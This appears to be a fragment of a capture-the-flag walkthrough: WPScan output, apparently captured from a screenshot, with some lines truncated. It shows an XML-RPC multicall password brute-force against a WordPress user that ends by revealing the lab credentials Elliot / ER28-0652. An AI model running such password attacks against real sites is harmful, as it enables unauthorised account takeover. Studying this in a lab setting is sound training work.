 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <========================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:32:05 <========================================
WARNING: Your progress bar is currently at 1716 out of 1716 and canno
Progress Time: 00:32:06 <========================================
[SUCCESS] - Elliot / ER28-0652
All Found
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not
[!] You can get a free API token with 25 daily requests by registerin
[+] Finished: Sun Apr 13 04:36:21 2025
[+] Requests Done: 1908
[+] Cached Requests: 6
[+] Data Sent: 227.065 MB
[+] Data Received: 198.089 MB
[+] Memory used: 384.215 MB
[+] Elapsed time: 00:32:11